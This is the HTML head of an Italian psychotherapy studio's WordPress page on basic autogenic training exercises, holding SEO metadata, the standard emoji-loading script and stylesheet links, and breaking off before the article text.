

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.studiotetti-deandrea.com/training-autogeno-esercizi-di-base/
body_size: 89965
content:
<!DOCTYPE html>
<html lang="it-IT" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.studiotetti-deandrea.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Training autogeno esercizi di base - Studio di Psicoterapia Carlo Tetti e Paola De Andrea</title>
	<meta name="description" content="Training autogeno esercizi di base: scopri i fondamentali per allenare giorno per giorno il tuo corpo all&#039;equilibrio psico-fisico; prenditi cura di te" />
	<link rel="canonical" href="https://www.studiotetti-deandrea.com/training-autogeno-esercizi-di-base/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Training autogeno esercizi di base - Studio di Psicoterapia Carlo Tetti e Paola De Andrea" />
	<meta property="og:description" content="Training autogeno esercizi di base: scopri i fondamentali per allenare giorno per giorno il tuo corpo all&#039;equilibrio psico-fisico; prenditi cura di te" />
	<meta property="og:url" content="https://www.studiotetti-deandrea.com/training-autogeno-esercizi-di-base/" />
	<meta property="og:site_name" content="Studio di Psicoterapia Carlo Tetti e Paola De Andrea" />
	<meta property="article:published_time" content="2020-03-25T13:44:44+00:00" />
	<meta property="article:modified_time" content="2022-02-25T17:43:42+00:00" />
	<meta property="og:image" content="https://www.studiotetti-deandrea.com/wp-content/uploads/2020/02/Terapia-di-coppia-3-foto.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Carlo Tetti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Carlo Tetti" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.studiotetti-deandrea.com/training-autogeno-esercizi-di-base/","url":"https://www.studiotetti-deandrea.com/training-autogeno-esercizi-di-base/","name":"Training autogeno esercizi di base - Studio di Psicoterapia Carlo Tetti e Paola De Andrea","isPartOf":{"@id":"https://www.studiotetti-deandrea.com/#website"},"primaryImageOfPage":{"@id":"https://www.studiotetti-deandrea.com/training-autogeno-esercizi-di-base/#primaryimage"},"image":{"@id":"https://www.studiotetti-deandrea.com/training-autogeno-esercizi-di-base/#primaryimage"},"thumbnailUrl":"https://www.studiotetti-deandrea.com/wp-content/uploads/2020/02/Terapia-di-coppia-3-foto.jpg","datePublished":"2020-03-25T13:44:44+00:00","dateModified":"2022-02-25T17:43:42+00:00","author":{"@id":"https://www.studiotetti-deandrea.com/#/schema/person/ec88e1232d76920ade2090e3fd5470ec"},"description":"Training autogeno esercizi di base: scopri i fondamentali per allenare giorno per giorno il tuo corpo all'equilibrio psico-fisico; prenditi cura di te","breadcrumb":{"@id":"https://www.studiotetti-deandrea.com/training-autogeno-esercizi-di-base/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.studiotetti-deandrea.com/training-autogeno-esercizi-di-base/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.studiotetti-deandrea.com/training-autogeno-esercizi-di-base/#primaryimage","url":"https://www.studiotetti-deandrea.com/wp-content/uploads/2020/02/Terapia-di-coppia-3-foto.jpg","contentUrl":"https://www.studiotetti-deandrea.com/wp-content/uploads/2020/02/Terapia-di-coppia-3-foto.jpg","width":900,"height":675},{"@type":"BreadcrumbList","@id":"https://www.studiotetti-deandrea.com/training-autogeno-esercizi-di-base/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.studiotetti-deandrea.com/"},{"@type":"ListItem","position":2,"name":"Training autogeno esercizi di base"}]},{"@type":"WebSite","@id":"https://www.studiotetti-deandrea.com/#website","url":"https://www.studiotetti-deandrea.com/","name":"Studio di Psicoterapia Carlo Tetti e Paola De Andrea","description":"Carlo e Paola conducono insieme la terapia di coppia e, sui temi della relazione, organizzano incontri, conferenze, seminari, spesso in collaborazione con l’ITAT.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.studiotetti-deandrea.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.studiotetti-deandrea.com/#/schema/person/ec88e1232d76920ade2090e3fd5470ec","name":"Carlo Tetti","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.studiotetti-deandrea.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/103f13f80a75dc1856c176bda5f7f4e4aca7066af52ea857812f987e3d2b9b5a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/103f13f80a75dc1856c176bda5f7f4e4aca7066af52ea857812f987e3d2b9b5a?s=96&d=mm&r=g","caption":"Carlo Tetti"},"url":"https://www.studiotetti-deandrea.com/author/infostudiotetti-deandrea-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.studiotetti-deandrea.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Studio di Psicoterapia Carlo Tetti e Paola De Andrea &raquo; Feed" href="https://www.studiotetti-deandrea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Studio di Psicoterapia Carlo Tetti e Paola De Andrea &raquo; Feed dei commenti" href="https://www.studiotetti-deandrea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Studio di Psicoterapia Carlo Tetti e Paola De Andrea &raquo; Training autogeno esercizi di base Feed dei commenti" href="https://www.studiotetti-deandrea.com/training-autogeno-esercizi-di-base/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.studiotetti-deandrea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fil-adent-css' href='https://www.studiotetti-deandrea.com/wp-content/plugins/font-icons-loader/fonts/adent/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fil-elegant-icons-css' href='https://www.studiotetti-deandrea.com/wp-content/plugins/font-icons-loader/fonts/elegant-icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fil-medicon-css' href='https://www.studiotetti-deandrea.com/wp-content/plugins/font-icons-loader/fonts/medicon/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fil-plastic-css' href='https://www.studiotetti-deandrea.com/wp-content/plugins/font-icons-loader/fonts/plastic/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fil-psycon-css' href='https://www.studiotetti-deandrea.com/wp-content/plugins/font-icons-loader/fonts/psycon/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css' href='https://www.studiotetti-deandrea.com/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.studiotetti-deandrea.com/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.studiotetti-deandrea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.studiotetti-deandrea.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css' href='https://www.studiotetti-deandrea.com/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css' href='https://www.studiotetti-deandrea.com/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css' href='https://www.studiotetti-deandrea.com/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.studiotetti-deandrea.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='aleanta-style-css' href='https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='aleanta-responsive-css' href='https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/css/responsive.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='aleanta-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C500%2C600%2C700%7COpen+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C700%2C700i%2C800%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='aleanta-global-css' href='https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/css/global.css?ver=6.8.1' type='text/css' media='all' />
<style id='aleanta-global-inline-css' type='text/css'>

		.animsition-loading {
		    width: 180px !important;
		    height:180px !important;
		    margin-top: -90px !important;
		    margin-left: -90px !important;
		    }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/bootstrap/css/bootstrap.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/fonts/font-awesome/css/font-awesome.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/fancybox/fancybox.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/owl/owl.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/bxslider/bxslider.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.studiotetti-deandrea.com/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slabText-css' href='https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/slabText/css/slabtext.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/animsition/animsition.css?ver=6.8.1' type='text/css' media='all' />
